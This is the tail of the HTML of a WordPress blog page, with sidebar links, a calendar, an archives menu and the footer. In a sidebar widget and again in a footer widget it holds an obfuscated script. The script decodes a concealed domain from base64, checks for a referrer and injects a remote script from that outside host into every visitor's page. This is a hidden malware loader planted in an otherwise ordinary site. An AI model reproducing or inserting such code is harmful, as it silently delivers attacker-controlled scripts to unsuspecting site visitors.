					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td id="today"><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>